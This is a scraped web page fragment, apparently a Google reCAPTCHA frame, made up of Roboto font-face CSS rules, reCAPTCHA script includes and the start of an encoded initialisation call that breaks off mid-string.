/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d6-qm0vlcUzI0rfymiWIRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d6-qm0vlcUzI0rfymiWIRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d6-qm0vlcUzI0rfymiWIRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkQ0NW47BcOKwpYtfcKyw78nRkPCtMKTVFbDhcO0w4hJw5vDvMKBw6pcVAI2w6fCsDVBw4VUSTk3w6bDqMKTw4/DjMK9wrg9wpHCijYRwobCgcKKGsOPw4J+Z8OmOgHCq0DCvcKsw67CnUJda8OJw5kWHHgGYm3Co8OuU2PDpcKtwplaw7sVbHnDqiIHwrHDlMKEw7bCv8Kbw6dbVF8sMk0AUwbCtsOVY1xww5/Cnh3CiVw6wpMewp0QwpfDsMOJwp43w7vCvMKXwrDDrinDoyPDpAdfwrduAEfCpsOAw7jCvMKBw4jCj8OVbcKtfsOkw5XCsX7ClMKPwpN/wp7CmHdzw6fDpMKyOCgewqzCryzDqw/CvsOHwr/Cr10Vwr9ewp7CkcOJK8KvU8OLdHNFOywVcsKEwpw5w7QbanYOUMOEC0UQLSbDsydzX8OCNB4qFsK2IUzCn27Cik8Rw5Zvw6rCp8O9w7l7wpXDszMzKANpwpzCk8Ouw6LCnnnDly/DsMO+wrdLw6zCmhxFwpfCoh/DvcKfw7bDjUwhwrA1w7NBw4zDglHDjHjDj1XDicKjNRvDi8Kxwp3Dv30TwowgBsKDwoxfK8KcRMOdw4XCtMOyJR/DksKBw5VBw4p+w5TCsRZbc0HDncOCw7vCqS11R8O0wqfCjcKVVTHDoMOnw4dsTMO8w6cZKsK5w7UOJsK9dA3CpsK8AMOXdVjDnGV4wqsjeWfClcK9wqXDkMO4wp/Dq8O1bnYLwpzDn8KMwp0rREXDiMO2bnLDh8OGRXTDs8OCw5Q6WMOdYcK7woc/SU7DiMKtw6PDnT3CicKSw5/Cjm7DusKuwqMxXWpFHF4Swo/Dq8OnRiLDpAEnVMOyw79dw60Ow7dSB3fCl8OyN0DCvMK8CcOzw6bDlzd8w6/CgUN7wrZgwpHDnwfDjMO2wpVUHMKYwp/DvcOmw6bCqMKxwr91IxXDszJIe8OUwozCp8Kow4vDmMKaw7jCg8KhM8OKYGHCrMO0wpwnFVZIDMORMEHCiMKAwoLCuMOeb8Kzwr/DjnHDgMKwwpfDgEdww4TCmMKrHMOAKMOGeHpuGMKSfSN/DzbCoWVIw4RELyF+FcOYw7nDkW3Dq3zDhsO9CMO7ZsOywrfCsMKJwqnCgAw0w6xaw7wRUncZwoLDucK7HWItWsO1woRHUcKlwqfCsSDDuMKCC8KDfMK8TsKbaMKbw4JHwrR5w5Efw6wUwq8bVT/DnQfCtmBbw6AQw6oYLATClMK1wpLCnsO8C2TDqj/DkcK1wo3CtDZFw4/[base64]/CpxDDszV0GVUsVsOZXMOzw7pAD0PCnSlpJcKZdh50wqslw5jDpMKFBsOgwojClMKtw5ZQw4gdM8K2OGLDqcOeRcOhwoHChSHCvcONwosKVcOaPAzCoMOXPnh8G8OGw7XChBPDksOSP2QUwq/Dkl7Cg8Ogw7PDjsOdRyTDscK1wrDCjn3CkV0Cw5vDrMO5w7onw7gawp7Ci8KPwp/DsXnDtMKdwrfDoSldwrpXwqQ1w6fDn8Kpe8Kyw48BI8OKDMKcaDPDmsK6wqYvw7LCkBvCqD4yHDzDjB0HwrbDkgs3SzbCnzLCl8KQXsKdwrM/[base64]/CtMKZMQfCg0BCYXATasOTwrVowp7DhAfDiMKMP8KCZ8O1Xgt5wqhFKiRSQiJ3w4YJwqHDlsK4A8K7wpTDoELCisKYAMKAw4xFw6Vcw4x4SGQtVj/DkWpccMKUw6lhSBnDosOWUU9uw7J5YsOoHMOGeAUcw4EHKsOkw6zCkMK0ZzHCpsOlMl4Ww6MIcQ9wUsKEwqzCkHdRGcO6w43CmMKawo/DuQ3CpsOFw5HDpsOCVcOUwrfDiMOWHMKOwr3Dh8Otw743Y8OXwp48w6jCrA5qwp4Mw6ESwqYCaiDCmwZ4w7U7RcOHRcOhc8Knw7lMK8KuZsKJw7/Ci8OqZcKNw4fCpjgPXB/CuHnClBDCpsKLwr9/[base64]/CsQk3WQR8wobCtMONwoEkw7s9wrLCgw05w5LDjcOvwoUNAFLClsKvOW98HWTDrcKpw4UJw4h4GcKQCl/CgkgdR8KOw5TDqmNUFWgMw6rCtBNdwos3wrXCmGjDnmt2N8KaCWXCvcKpwqsTODrDnwfClW1BwrfDscOJVcOBw6Ikw5TClMKYRGxxGMKQwrXCqMO+MsO3LR7Dv3MXV8KDw7nCqDRqw4oMwpRdfFXDu8OwYj/Dml1yacObw6IqSEbDqGfCncKBwoTClQ/DqcO0w51xwpzDggRFGnMxFW5uwpkXwrfCghLCv1nDqEJMw7NjbE4TPEjDm8OUHsOKw4wwIxdSaDXDnMO6f0J7Yn41RMO5bcKMCwJcXkjCjsOpUMKFHBB+RCxuWSA0wpHDkXVRCMKzwojCgRPCgBZ2w6orwo4sPGcDw47CgnHCj3LDpcKgw49iw4wJLcOZw592wo/CmcO1Z07DosOLZMKfG8KHw6vDjcO3w4XCpznDj25WPzfCpXx8BUnDpMOlw7YSw4jCicKZwqnCnBAEw6pNBULDhWw7woXDvGPDg25ew6fCtUPDvRTCnMKYw6MfXsOXO8KEw43Dt8KcblYbw53Ds8OCIxUQK8OCahPDtwEEw67DoV9cb8KcwpZTFD/CmlFBw6jDvsO1wrkAw6lKwoDCucOUwrFVBWnCkQdswrZNw57CpsO3WMKtwrfCh8K2GE5uw4IoKcKFDQ7DsURoa1/Ck8KLTE3DncKUw5DDpS9WwpHCscOhwp9Fw4PCgsO7woTClMKhOMOpT2wfEcOPwp00R3zCksOIwrvCkh7DisO6w43ClsKJbAp8RwnDtCrDicOeBgDDoGPDkRjDh8KSw7xAwrgvw7/CrMKfw4HCo8O5f2DCqMOQw5JdGhkJwoEqEMOnNsKtCMK/wo92wpPDiMObwq1Ta8O5woXDuyZ8wrDDr8OMAsKtwq02dsOlYsKuB8OMQ8O6w6zDnQnDoMKCJMK5WEbCrz/CiAsYwo8kwp3Du3bCgC3ClMKdC8KuMkrDosKkPsKYVMKPBSzDhcKsw6XDnncIM8O/L8O/w4jDvCPCiMKiwpvClsKxfsKNw7LCv8Oiw6HDuiwyPcKKLMO/[base64]/CgQfCu8K2wox6w5h6GjXChBpmwqnChMKnHMOxw6RJw5AMJ8OXVGN2w7vCnAbDnsKHw4UlCnMqeGXCtXjCsTc0wp/[base64]/Duio5w54Vw73DucKDw4vDvcOUKWQAwpdhwqBWNcKbRnbDmizCplgdw5PCpMK5WcKbQEIWwp5XwprDvyYpMjc6CxJLwoTCucKGL8O+wo3Cl8ObDAokLQJ6F33Dog7Dg8ONRHDCi8OjEMKRSMOlw6Uhw7QNworCu0RjAsOAwowpSsO4w6/[base64]/[base64]/CuBPDul0HSsOaX8KcMMOmVcOGB8Kaw5knwppRwonDtsOoYXJidcKkw7LCkG3DoEdVZcK0AhMoJGDDg2k2HWXDqH3DucOew5PDlEVmw5fDuEUJUwxLUMO3w59rw7V0wrlXBGfCsUAnwrhoXGvCkDjDiCfDqsOBw4bCvxZ1C8OawpfCl8OyPX5MWFRjw5Y3WcKmw5/CsUFDw5VeHjNJwqZ8w5rDnhoCXGplwolMKsOXIcKIwp3DoMK/w5JSw5jCtSTDksORwpM8AcK/[base64]/DkcKHeBc6WMKrDg/CgCrCg8K1a8OpK3HDimHCssKXRcOvwq5HwpzCu8KLJFfCk8OJUGJNwpJzRAvCrn3DsjPDs3nCmkJww6MOw6txw4NLw6AWw7jDqMKyb8K1UcKswofDncK6wqhLUsKXMh7CmcOfw4/[base64]/MsO/[base64]/CpsKECWN4w6jDgigEUibCqMONw6QlwpYxDAZfd8OTwqjDukrDrMOlYsKtdsKZOcO5TjTCgMOVw